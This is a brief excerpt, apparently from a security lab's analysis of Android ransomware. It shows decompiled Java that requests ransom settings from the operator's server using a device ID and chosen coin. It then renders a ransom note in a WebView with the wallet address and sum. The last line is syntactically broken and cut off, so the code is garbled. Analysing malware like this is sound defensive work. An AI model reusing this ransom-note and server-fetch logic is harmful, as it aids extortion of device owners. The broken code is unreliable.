 private void showMessage(WebView arg7, Resources arg8) {
try {
String v0 = this.spinner.getSelectedItem().toString();
String[] v2 = new String[1];
Thread v3 = new Thread(new Runnable(v2, v0) {
public void run() {
try {
String[] v0_1 = this.val$response;
HttpClient v2 = new HttpClient();
StringBuilder v3 = new StringBuilder();
v3.append(CheckerService.this.originalServer);
v3.append("settings.php?uid=");
v3.append(Utils.generateUID());
v3.append("&coin=");
v3.append(this.val$selectedCoin);
v0_1[0] = v2.getReq(v3.toString()); 获取勒索信息
return;
}
catch(Exception v0) {
v0.printStackTrace();
return;
}
}
});
v3.start();
v3.join();
Log.d("Request 1", this.originalServer + "settings.php?uid=" + Utils.generateUID() + "&coin=" + v0);
arg7.loadData(arg8.getString(0x7F0D0021).replace("{{WALLET}}", v2[0].split("\\|")[2]).replace("{{SUM}}", v2[0].split("\\|") .replace("{{COIN}}", v2[0].split("\\|"
return;
}
暗影安全实验室